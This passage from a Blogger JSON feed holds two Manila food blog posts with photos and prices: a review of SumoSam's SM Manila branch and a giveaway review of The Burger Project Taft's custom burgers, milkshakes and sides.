yes.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"SumoSam SM Manila\" src=\"http:\/\/farm9.staticflickr.com\/8266\/8686322281_96ef338b6c_z.jpg\" width=\"576\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLast March, along with a group of bloggers, as well as one of \u003Cb\u003ESumoSam's\u003C\/b\u003E owners -- celebrity chef and Ernst and Young’s Entrepreneur of the Year 2012 awardee Marvin Agustin, I dined at the 26th branch of \u003Cb\u003ESumoSam\u003C\/b\u003E which is conveniently located in SM Manila's 4th floor, and just a few steps \u003Ci\u003E(or rather, tumbling)\u003C\/i\u003E away from the cinemas.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor some history and background, \u003Cb\u003ESumoSam\u003C\/b\u003E was started by Marvin Agustin along with fellow young entrepreneurs Raymund Magdaluyo and Ricky Laudico way back in 2005. Their first branch was in Shangri-la Plaza, and until now, their brand is still growing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i44.tinypic.com\/snz6zb.jpg\" width=\"576\" alt=\"Salmon Sashimi P229\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe first item on our table was this serving of \u003Ci\u003E\u003Cb\u003ESalmon Sashimi (P229)\u003C\/b\u003E\u003C\/i\u003E. While I know a lot of people who veer away from eating raw slices of fish, I'm one of those who actually prefers raw fish than cooked ones. And being a salmon sashimi lover, I didn't waste any time and enjoyed my share. Thanks too to my seatmates for giving me the extra slices!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8266\/8686324121_397a789790_z.jpg\" width=\"576\" alt=\"California Roll P218\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNext, we had the Pinoy-favorite \u003Ci\u003E\u003Cb\u003ECalifornia Roll (P218)\u003C\/b\u003E\u003C\/i\u003E, a makizushi with kani slices, mangoes and cucumbers rolled in nori and roe-covered sushi rice, then drizzled with Japanese mayo. Although California rolls aren't really my thing, I found it okay especially since it had lettuce which gave it an added texture. Love the extra kani shreds too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8125\/8686324953_e23fe68527_z.jpg\" width=\"576\" alt=\"Las Vegas Roll P248\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also had the \u003Ci\u003E\u003Cb\u003ELas Vegas Roll (P248)\u003C\/b\u003E\u003C\/i\u003E which has almost the same fillings as the California ones but comes rolled in nori and aonori-ko and chili powder-covered sushi rice, then topped with dried scallops and semi-melted cheese. Compared to the California rolls, I think I like this better. I wish it came spicier though for that extra kick.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8253\/8687441556_7ded48cabe_z.jpg\" width=\"576\" alt=\"Dynamite Roll P278\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAmong the makizushi, I like the \u003Ci\u003E\u003Cb\u003EDynamite Roll (P278)\u003C\/b\u003E\u003C\/i\u003E best. It's a plate of spicy salmon sashimi roll topped with crispy salmon skin and chili powder, then drenched in a spicy dressing and served with a sweet and savory \u003Ci\u003Enikihana\u003C\/i\u003E sauce (inspired by Chef Nikki Nicolas). This roll successfully whetted my palate and left me craving for more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8533\/8687442326_6a65b84a37_z.jpg\" width=\"576\" alt=\"Bacon Dory P279\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also got to try the \u003Ci\u003E\u003Cb\u003EBacon Dory (P279)\u003C\/b\u003E\u003C\/i\u003E which is a serving of dory fish fillets wrapped in bacon, then grilled and served with teriyaki sauce. Although I still love my \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2013\/01\/pan-fried-enoki-bacon-recipe.html\" rel=\"nofollow\" target=\"_blank\"\u003Ebacon-wrapped enoki mushrooms\u003C\/a\u003E, I have to admit that these babies are quite good. They were cooked nicely and were flavorful as expected from a bacon and teriyaki sauce combo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8400\/8686327445_d67d139ce6_z.jpg\" width=\"576\" alt=\"SumoSam’s Pride Salad P399\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo further whet the appetite, we had \u003Ci\u003E\u003Cb\u003ESumoSam’s Pride Salad (P399)\u003C\/b\u003E\u003C\/i\u003E -- an ensemble of lettuce, tomatoes, grilled prawns, mango slices and walnuts in \u003Cb\u003ESumoSam's\u003C\/b\u003E house dressing. As a salad eater, I actually liked this serving. The medley of fresh, sweet and savory flavors is perfect for the hot summer season. I guess my only qualm is the price.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8115\/8687437342_b95b37852b_z.jpg\" width=\"576\" alt=\"Spicy Tuna Salad P268\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also had the \u003Ci\u003E\u003Cb\u003ESpicy Tuna Salad (P268)\u003C\/b\u003E\u003C\/i\u003E -- a bowl of 3 kinds of lettuce leaves and fresh tuna slices with spicy dressing, then topped with tenkasu (tempura bits). Although I'm not big on spicy tuna sashimi, I liked this salad a lot. The spicy tuna was very appetizing, and the tenkasu gave off an enjoyable crunch. This is more fairly-priced too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8263\/8687444400_f6c16998a2_z.jpg\" width=\"576\" alt=\"Ebi Tempura P398\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSince we've already tapped the tenkasu, let's move on to the \u003Ci\u003E\u003Cb\u003EEbi Tempura (P398)\u003C\/b\u003E\u003C\/i\u003E which is the default crowd-pleaser. As expected, the tempura batter was crispy, while the prawns were cooked nicely. Everyone seemed to have enjoyed dipping their share in the tempura sauce and savoring bite after bite. Again, my only qualm is the price tag.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8259\/8687445134_4b94c651d8_z.jpg\" width=\"576\" alt=\"Japanese Fried Rice P278\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor some carbs, we had the \u003Ci\u003E\u003Cb\u003EJapanese Fried Rice (P278)\u003C\/b\u003E\u003C\/i\u003E with assorted meat and seafood. I find this serving okay taste-wise, but feel like this is expensive portion-wise.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8118\/8687446064_323a0ffb8f_z.jpg\" width=\"576\" alt=\"Chicken Teriyaki P268\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe had a serving of \u003Ci\u003E\u003Cb\u003EChicken Teriyaki (P268)\u003C\/b\u003E\u003C\/i\u003E for our entrée which I surprisingly liked. More often than not, I avoid chicken teriyaki dishes as I'm not much of a sweet sauce fan. However, this order had a nice balance of sweet and savory which also went really well with our Japanese fried rice. The chicken fillet itself was very tender and succulent too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8541\/8686330675_846f8709b9_z.jpg\" width=\"576\" alt=\"Beef Teppan P378\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also had an order of \u003Ci\u003E\u003Cb\u003EBeef Teppan (P378)\u003C\/b\u003E\u003C\/i\u003E which had sautéed beef tenderloin pieces served with mixed vegetables and comes with 3 kinds of sauces \u003Ci\u003E(which I forgot to take note of)\u003C\/i\u003E. I liked how savory and tender the beef pieces were despite being lean cuts. And even without any sauce, I enjoyed just eating the beef with some veggies. However, for the price, it would be better if there were more beef tenderloin pieces to savor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8543\/8687447472_00b6219aa4_z.jpg\" height=\"263\" alt=\"SumoSam Ice Popsicles P88\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8255\/8687436356_c576321fb2_z.jpg\" height=\"263\" alt=\"Black Sesame Ice Pops\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAfter the hearty meal, we enjoyed some \u003Ci\u003E\u003Cb\u003ESumoSam Ice Popsicles (P88)\u003C\/b\u003E\u003C\/i\u003E which come in 5 different flavors -- Black Sesame, Choco Banana, Green Tea, Pistachio and Red Bean. I wanted to try the red bean flavor, but since it wasn't available that day, I settled for the next unusual variant, the black sesame. I enjoyed this refreshing treat since it wasn't too sweet nor too creamy, and really had the black sesame taste to it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI enjoyed my visit to SumoSam's 26th branch. However, I have mixed feelings for the brand. While I liked a few items among the dishes we got to try, I found some of them pretty expensive for either their portion size or for what they are. Nevertheless though, I think it'll all boil down to value and preference from a customer's viewpoint. But putting that aside, I liked the laid back yet comfortable ambiance at SumoSam's SM Manila branch. The servers were courteous and alert too even before Marvin Agustin came in.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 3.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 3.5\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ESumoSam, SM City Manila\u003Cbr \/\u003E\n4\/F SM City Manila, Concepcion cor. Arroceros\u003Cbr \/\u003E\nErmita, Manila, Philippines\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/ilovesumosam\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/iloveSUMOSAM\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5534977963099884880\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/04\/sumosam-26th-branch-opens-at-sm-manila.html#comment-form","title":"32 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5534977963099884880"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5534977963099884880"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/04\/sumosam-26th-branch-opens-at-sm-manila.html","title":"SumoSam: 26th Branch Opens at SM Manila"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i44.tinypic.com\/snz6zb_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"32"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-9129395462101774978"},"published":{"$t":"2012-11-28T22:58:00.000+08:00"},"updated":{"$t":"2013-05-17T02:29:59.168+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog anniversary giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"burger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"taft"}],"title":{"type":"text","$t":"Blog Anniversary Giveaway #7: The Burger Project Taft"},"content":{"type":"html","$t":"Customized burgers have been making a buzz in the foodie scene for the past year or two. Luckily for me and the beau, there's now a newly-opened burger shop in Vito Cruz, Manila -- \u003Cb\u003EThe Burger Project Taft\u003C\/b\u003E, a franchise of the famous customized burger destination along the foodie street of Maginhawa, Teachers Village in Quezon City.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"BRGR Project Taft Counter\" src=\"http:\/\/farm9.staticflickr.com\/8490\/8226528894_381f008fe6_z.jpg\" width=\"577\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLocated inside The Grand Towers along Pablo Ocampo St., \u003Cb\u003EThe Burger Project Taft\u003C\/b\u003E is a trendy yet quaint burger joint which can easily captivate both tenants and passersby alike. From the outside, it has a hip vibe with drawings of burger ingredients. And when you enter the shop, it greets you with a kitschy diner completed with industrial touches.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"BRGR Project Taft Dining 1\" height=\"427\" src=\"http:\/\/farm9.staticflickr.com\/8199\/8226524972_03b0dec459_z.jpg\" \/\u003E \u003Cimg alt=\"BRGR Project Taft Dining 2\" height=\"427\" src=\"http:\/\/farm9.staticflickr.com\/8338\/8225447405_62a54e7d22_z.jpg\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EThe Burger Project Taft\u003C\/b\u003E also sports a nice counter complete with burger topping and sauce choices. And even if I wasn't able to take a photo of their ingredients on display, I can guarantee that they only use fresh ingredients to make their burgers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"BRGR Project Taft Mezzanine\" src=\"http:\/\/farm9.staticflickr.com\/8203\/8226513920_b06b38f227_z.jpg\" width=\"577\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhile the dining area at \u003Cb\u003EThe Burger Project Taft\u003C\/b\u003E seems to seat only about 15 people, there's a mezzanine to accommodate more patrons. And while I already dig how their interior looks like, the mezzanine looks even more cozy and creative! Of course, there are again cute accents with labels of burger toppings. But what I love in the mezzanine is the really trendy chalkboard art. It just gave the whole burger joint its own, fun personality.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EDesigner BRGRS \u0026 BRGR of the Month\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI know \u003Cb\u003EThe Burger Project Taft\u003C\/b\u003E boasts of being a customized burger destination. However, those who doesn't seem to want creating their own customized burgers can choose from six \u003Cb\u003EDesigner BRGRS\u003C\/b\u003E which \u003Cb\u003EThe Burger Project\u003C\/b\u003E had concocted.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"BRGR Project Designer Burgers 1\" src=\"http:\/\/farm9.staticflickr.com\/8350\/8225438131_1e7c77c4cd_z.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"577\"\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"BRGR Project Designer Burgers 2\" src=\"http:\/\/farm9.staticflickr.com\/8070\/8226437940_f9a446a14c_z.jpg\" width=\"577\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough these six \u003Cb\u003EDesigner BRGRS\u003C\/b\u003E already have fixed burger toppings and sauces, diners can choose which patty they prefer -- 100% Angus Beef, or 100% Beef. There's also a \u003Cb\u003EBRGR of the Month\u003C\/b\u003E which the burger joint features in line with the occasions related or lined up for that particular month.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8339\/8225069767_66ed90784e_z.jpg\" width=\"577\" alt=\"Ice Cream BrrGr in Sesame Bun P125\"\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EVanilla Ice Cream, Strawberry Sauce, Pistachio and Dried Mangoes in Sesame Bun \u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8204\/8225174013_b0fbc4cfe4_z.jpg\" width=\"577\" alt=\"Ice Cream BrrGr\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor this month, \u003Cb\u003EThe Burger Project\u003C\/b\u003E puts the spotlight on a very cool kind of burger -- the \u003Cb\u003E\u003Ci\u003EIce Cream BrrGR (P125)\u003C\/i\u003E\u003C\/b\u003E. While the default bun option for this is a butter cookie bun, I went with a sesame bun 'cause I missed eating ice cream with bread.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ECreate Your Own BRGR\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough the \u003Cb\u003EDesigner BRGRS\u003C\/b\u003E look tempting, the beau and I paid a trip to \u003Cb\u003EThe Burger Project Taft\u003C\/b\u003E to experience creating our own burgers -- concocted to our own liking, from the patty, bun, toppings, up to the sauce. So after looking around and chatting with the crew a bit, we finally sat down and were given these clipboard-attached forms to fill up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8486\/8225361517_f50e715f8c_z.jpg\" width=\"577\" alt=\"BRGR Project Order Form\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBasically, you just have to tick which option you like for your burger. You can choose just one for the cheese, toppings and sauce, or choose them all!\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EBRGR:\u003C\/b\u003E Angus Beef, Beef, Chori, Chicken, Tofu\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EBun:\u003C\/b\u003E Sesame Seed (free), Potato, Oatmeal, Brioche\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ECheese:\u003C\/b\u003E Bleu, Garlic Cream Cheese, Mozzarella, Gruyere, Cheese Sauce, Cheddar\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EPremium Toppings:\u003C\/b\u003E Bacon, Chili con Carne, Caramelized Onions, Canadian Bacon, Pepperoni, Onion Rings, Sautéed Mixed Mushrooms, Fried Portobello\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EBasic Toppings:\u003C\/b\u003E Mango Salsa, Pineapples, Jalapeño, Red Onions, White Onions, Egg, Sun-Dried Tomatoes\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EFree Basic Toppings:\u003C\/b\u003E Lettuce, Tomatoes, Pickes\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ESauce:\u003C\/b\u003E Wasabi-Mayo, BBQ, Teriyaki, Marinara, Honey Mustard, Pesto, Buffalo Wings, Special BRGR, Garlic, Steak\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\nFor this trip, the beau went crazy on ticking the choices. He made a tall, meaty and manly burger which was initially unnamed but he eventually calls \u003Cb\u003E\u003Ci\u003EThe Ultimate BRGR\u003C\/i\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i47.tinypic.com\/5lqdmo.jpg\" width=\"577\" alt=\"The Ultimate Burger\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ETriple-Patty Angus Beef, Garlic Cream Cheese, Bacon, Canadian Bacon, Pepperoni, Sautéed Mixed Mushrooms, Fried Portobello, Egg, Lettuce and Special BRGR Sauce in Brioche Bun\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI got a taste of the beau's \u003Cb\u003E\u003Ci\u003EThe Ultimate BRGR\u003C\/i\u003E\u003C\/b\u003E, and it was seriously good! The Angus beef patties were so juicy, tender and succulent and I like how his burger had generous toppings of bacon. I'm not too crazy with the beau's chosen cheese, but I really like the special BRGR sauce and the brioche bun. I just wish he added another veggie topping.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8208\/8226415748_e9165672b7_z.jpg\" height=\"427\" alt=\"Good Ol' Choc'lit Milkshake P145\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8206\/8225331435_d0e88c8402_z.jpg\" height=\"427\" alt=\"Jerwin's Ultimate Burger\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo pair with his burger, the beau got the \u003Cb\u003E\u003Ci\u003EGood Ol' Chocl'lit Milkshake (P145)\u003C\/i\u003E\u003C\/b\u003E. I've heard a lot of raves about this burger joint's milkshakes, but we didn't think it was this good! Between me and the beau, he's the pickier eater and drinker, but he said (and I quote), \u003Ci\u003E\"Ito na pinakamasarap na milkshake na natikman ko!\"\u003C\/i\u003E (This is the best milkshake I've ever tried.) Now, I thought it may just tickled his preference. But after I took a sip, I can definitely agree. It was rich, chocolatey and very creamy like how a milkshake should be.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSince the beau went for the meaty and manly burger, I decided to make a very healthy option. Actually, a vegan one which I named \u003Ci\u003E\u003Cb\u003EThe Healthy Popper\u003C\/b\u003E\u003C\/i\u003E, although I'm no vegan. \u003Ci\u003E(Real vegans, don't hate me. I just wanted to try making an all-vegan burger.)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8477\/8226395852_3cc8bc8b2b_z.jpg\" width=\"577\" alt=\"The Healthy Popper\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ETofu Patty, Gruyere, Caramelized Onions, Onion Rings, Sautéed Mixed Mushrooms, Fried Portobello, Sun-Dried Tomatoes, Lettuce, Tomatoes and Garlic Sauce in Oatmeal Bun\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhile I still love my meat, I was happy with my \u003Ci\u003E\u003Cb\u003EHealthy Popper\u003C\/b\u003E\u003C\/i\u003E. I really dig how it looked when it was served. It seemed taller than the beau's order, and it looked classier. However, I wasn't expecting an overload of toppings. I ticked several topping choices thinking they'd only be putting some per option. I was wrong though. THEY WERE SO GENEROUS! I got to finish my tofu patty and onion rings, but I wasn't able to eat up all the mushrooms. Don't get me wrong, they were delicious, as good as steak in the vegan world. But, it was just too much in quantity that I had a mushroom hangover after.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8338\/8226394210_d4dd858637_z.jpg\" height=\"427\" alt=\"Sumi's Healthy Popper\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8348\/8226388280_6049e0f098_z.jpg\" height=\"427\" alt=\"Blueberry Milkshake P145\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI guess I really went on a ticking-frenzy at \u003Cb\u003EThe Burger Project Taft\u003C\/b\u003E. However, I have no regrets whatsoever 'cause I loved the taste of my healthy burger. I'm also thankful that I ticked the \u003Cb\u003E\u003Ci\u003EBlueberry Milkshake (P145)\u003C\/i\u003E\u003C\/b\u003E. It was one of the creamiest, most awesome milkshakes I've ever had. Although it's sooooo carb and sugar-loaded \u003Ci\u003E(4 scoops of ice cream, anyone?)\u003C\/i\u003E, it was just so good and worth the extra dump of calories.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Sides\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlong with the burger ingredients, milkshakes and other beverages, the clipboard-attached form given to us also had options for sidings. If you can't already tell, the beau and I decided to get a total of 3 sides to go with our created burgers and milkshakes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8057\/8226386560_4894727945_z.jpg\" width=\"577\" alt=\"Sweet Potato Fries P60\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFirst siding we had was the \u003Cb\u003E\u003Ci\u003ESweet Potato Fries (P60)\u003C\/i\u003E\u003C\/b\u003E. Being a sweet potato lover, having this fries option made me happy. It was sweet, a little crispy, and very far from being greasy. Dip it in ketchup and it becomes the perfect taste fatigue stopper.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8057\/8226257114_a2a9eafc83_z.jpg\" width=\"577\" alt=\"Onion Rings P65\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNext, we had some \u003Cb\u003E\u003Ci\u003EOnion Rings (P60)\u003C\/i\u003E\u003C\/b\u003E. Just like the onion rings on my healthy burger, these babies are so big, so crispy and so enjoyable especially when dipped in sour cream. However, I've noticed that the onion rings on my burger are crispier and probably fried longer (darker in color) which both the beau and I actually prefer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8060\/8226251744_5abe6d7057_z.jpg\" width=\"577\" alt=\"Buffalo Wings P150\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOur third and last siding is an order of the \u003Cb\u003E\u003Ci\u003EBuffalo Wings (P150)\u003C\/i\u003E\u003C\/b\u003E. These treats are a little sweet, somewhat savory and tangy and slightly spicy. And while I would've loved it more if it were spicier, the beau appreciated that it wasn't too hot. It also had a nice balance of flavors, although the tartness prevails a little bit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Menu \u0026 The Map\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBoth the beau and I were really captivated by the idea of creating our own burgers. So to help you decide and to give you an idea of what your perfect burger would be like, here's a copy of \u003Cb\u003EThe Burger Project's\u003C\/b\u003E menu-cum-order form you can fill up yourself.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/img191.imageshack.us\/img191\/5233\/brgrprojectmenu.jpg\" width=\"450\" alt=\"BRGR Project Menu\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8337\/8225057205_ffb2e77987.jpg\" width=\"450\" alt=\"Map to BRGR Project Taft\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf you'd love to visit \u003Cb\u003EThe Burger Project Taft\u003C\/b\u003E but don't know where it's specifically located, then check out the map above. If you're commuting and riding the LRT 1, you can get off at Vito Cruz and walk towards Starbucks Torre Lorenzo or Union Bank. Follow that path (Vito Cruz, a.k.a. P. Ocampo St.) until you reach The Grand Towers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor someone not-so-into-burgers, The Burger Project didn't only tickle my interest, but also satisfied both my palate and my stomach. I seriously haven't been to a burger joint which offered toppings as generous as what we had at The Burger Project Taft. And with loads of choices for creating-your-own-burger, the combinations are endless!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAside from great customized burgers, we also love the other items The Burger Project has to offer. All our sidings were of 